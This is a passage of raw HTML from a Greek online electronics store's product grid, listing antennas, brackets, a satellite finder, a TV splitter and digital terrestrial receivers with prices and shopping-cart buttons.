<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%81%cf%8c%ce%ba%ce%b1-5-20-%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%ce%ac-100-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%b1/">Ρόκα 5/20 Στρογγυλά 100 Τεμάχια</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2396/" rel="tag">Ρόκα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-21659 status-publish instock product_cat-1275 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="21659"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%b4%ce%b9%ce%ac%ce%b2%cf%81%ce%bf%cf%87%ce%b7-uhf-5g-mat/" class="product-image-link" tabindex="-1" aria-label="Κεραία Εξωτερική Ψηφιακή Αδιάβροχη UHF 5G Matel">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κεραία Εξωτερική Ψηφιακή Αδιάβροχη UHF 4G" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-9417-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-9417-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-9417-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-9417.jpg 400w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=21659" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21659" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21659" data-product_sku="KE104420" aria-label="Προσθήκη στο καλάθι: &ldquo;Κεραία Εξωτερική Ψηφιακή Αδιάβροχη UHF 5G Matel&rdquo;" rel="nofollow" data-success_message="&ldquo;Κεραία Εξωτερική Ψηφιακή Αδιάβροχη UHF 5G Matel&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21659" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%b4%ce%b9%ce%ac%ce%b2%cf%81%ce%bf%cf%87%ce%b7-uhf-5g-mat/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21659"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="21659" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="21659" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%b4%ce%b9%ce%ac%ce%b2%cf%81%ce%bf%cf%87%ce%b7-uhf-5g-mat/">Κεραία Εξωτερική Ψηφιακή Αδιάβροχη UHF 5G Matel</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/2152/" rel="tag">UHF</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-16583 status-publish instock product_cat-949 product_cat-1256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16583"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Στηρίγματα Ιστού Μεγάλα">
<img width="126" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Στηρίγματα Ιστού Μεγάλα" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2919-126x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=16583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16583" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16583" data-product_sku="KE721016" aria-label="Προσθήκη στο καλάθι: &ldquo;Στηρίγματα Ιστού Μεγάλα&rdquo;" rel="nofollow" data-success_message="&ldquo;Στηρίγματα Ιστού Μεγάλα&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16583" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16583"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16583" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="16583" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1/">Στηρίγματα Ιστού Μεγάλα</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-16808 status-publish instock product_cat-949 product_cat-1258 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16808"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%ce%b4%ce%bf%cf%81%cf%85%cf%86%cf%8c%cf%81%cf%89%ce%bd-satelite-finder/" class="product-image-link" tabindex="-1" aria-label="Ανιχνευτής Δορυφόρων Satelite Finder">
<img width="150" height="119" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ανιχνευτής Δορυφόρων Satelite Finder" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36704-150x119.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=16808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16808" data-product_sku="EN881410" aria-label="Προσθήκη στο καλάθι: &ldquo;Ανιχνευτής Δορυφόρων Satelite Finder&rdquo;" rel="nofollow" data-success_message="&ldquo;Ανιχνευτής Δορυφόρων Satelite Finder&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16808" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%ce%b4%ce%bf%cf%81%cf%85%cf%86%cf%8c%cf%81%cf%89%ce%bd-satelite-finder/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16808"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16808" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="16808" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%ce%b4%ce%bf%cf%81%cf%85%cf%86%cf%8c%cf%81%cf%89%ce%bd-satelite-finder/">Ανιχνευτής Δορυφόρων Satelite Finder</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2169/" rel="tag">Πεδιόμετρα-Ανιχνευτές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-35693 status-publish last instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="35693"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-im-2f-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%cf%86/" class="product-image-link" tabindex="-1" aria-label="Spliter Τηλεόρασης IM*/2F* Πλαστικό Ταφ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Spliter TV IM*/2F* Πλαστικό Ταφ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246-1024x1024.jpg.webp 1024w, https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246-1536x1536.jpg.webp 1536w, https://electronicsworld.gr/wp-content/uploads/2023/10/CCCPRODUCTIMAGES-246.jpg.webp 1600w" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Spliter Τηλεόρασης IM*/2F* Πλαστικό Ταφ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/10/CCCPRODUCTIMAGES-24102-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/10/CCCPRODUCTIMAGES-24102-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2021/10/CCCPRODUCTIMAGES-24102-300x300.jpg 300w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=35693" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35693" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35693" data-product_sku="EN342210" aria-label="Προσθήκη στο καλάθι: &ldquo;Spliter Τηλεόρασης IM*/2F* Πλαστικό Ταφ&rdquo;" rel="nofollow" data-success_message="&ldquo;Spliter Τηλεόρασης IM*/2F* Πλαστικό Ταφ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35693" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-im-2f-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%cf%86/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="35693"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="35693" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="35693" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-im-2f-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%cf%86/">Spliter Τηλεόρασης IM*/2F* Πλαστικό Ταφ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-12933531 status-publish first instock product_cat-1016 product_cat-1279 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12933531"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-hdmi-mpeg4-t2-h265-bht1402-digiview/" class="product-image-link" tabindex="-1" aria-label="Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 T2 H265 BHT1402 DigiView">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 T2 H265 BHT1402 DigiView" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38270-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38270-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38270-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38270-1024x1024.jpg.webp 1024w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38270-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38270.jpg.webp 1200w" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 T2 H265 BHT1402 DigiView" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38271-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38271-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38271-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38271-1024x1024.jpg.webp 1024w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38271-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-38271.jpg.webp 1200w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=12933531" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12933531" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12933531" data-product_sku="EN643060" aria-label="Προσθήκη στο καλάθι: &ldquo;Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 T2 H265 BHT1402 DigiView&rdquo;" rel="nofollow" data-success_message="&ldquo;Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 T2 H265 BHT1402 DigiView&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12933531" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-hdmi-mpeg4-t2-h265-bht1402-digiview/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12933531"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12933531" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="12933531" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-hdmi-mpeg4-t2-h265-bht1402-digiview/">Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 T2 H265 BHT1402 DigiView</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11014/" rel="tag">Δέκτες</a>, <a href="https://electronicsworld.gr/product-category/17/11014/2148/" rel="tag">Ψηφιακοί Επίγειοι</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>28,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-37420 status-publish instock product_cat-1016 product_cat-1279 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="37420"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-hdmi-mpeg4-hd5000t2-h-265-dolby-digital-anga/" class="product-image-link" tabindex="-1" aria-label="Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 HD5000T2-H.265 Dolby Digital ANGA">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 HD5000T2-H.265 Dolby Digital ANGA" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21022-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21022-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21022-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=37420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37420" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37420" data-product_sku="EN643026" aria-label="Προσθήκη στο καλάθι: &ldquo;Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 HD5000T2-H.265 Dolby Digital ANGA&rdquo;" rel="nofollow" data-success_message="&ldquo;Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 HD5000T2-H.265 Dolby Digital ANGA&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37420" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-hdmi-mpeg4-hd5000t2-h-265-dolby-digital-anga/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37420"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37420" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="37420" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%cf%80%ce%af%ce%b3%ce%b5%ce%b9%ce%bf%cf%82-%ce%b4%ce%ad%ce%ba%cf%84%ce%b7%cf%82-hdmi-mpeg4-hd5000t2-h-265-dolby-digital-anga/">Ψηφιακός Επίγειος Δέκτης HDMI MPEG4 HD5000T2-H.265 Dolby Digital ANGA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11014/" rel="tag">Δέκτες</a>, <a href="https://electronicsworld.gr/product-category/17/11014/2148/" rel="tag">Ψηφιακοί Επίγειοι</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>34,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-12709 status-publish instock product_cat-949 product_cat-1256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12709"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%cf%89-5c%ce%bc/" class="product-image-link" tabindex="-1" aria-label="Στηρίγματα Τοίχου Ω 5CΜ">
<img width="147" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Στηρίγματα Τοίχου Ω 5CΜ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2380-147x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=12709" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12709" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12709" data-product_sku="KE721610" aria-label="Προσθήκη στο καλάθι: &ldquo;Στηρίγματα Τοίχου Ω 5CΜ&rdquo;" rel="nofollow" data-success_message="&ldquo;Στηρίγματα Τοίχου Ω 5CΜ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12709" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%cf%89-5c%ce%bc/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12709"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12709" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="12709" rel="nofollow" data-added-text="Browse wishlist">
